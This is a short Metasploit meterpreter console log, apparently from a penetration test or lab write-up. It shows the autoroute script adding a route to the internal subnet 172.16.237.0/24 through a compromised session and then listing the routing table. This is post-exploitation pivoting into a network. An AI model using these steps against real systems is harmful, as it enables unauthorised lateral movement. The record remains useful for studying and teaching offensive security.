 meterpreter > run autoroute -s 172.16.237.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.237.0/255.255.255.0...
[+] Added route to 172.16.237.0/255.255.255.0 via 183.129.201.153
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.237.0 255.255.255.0 Session 1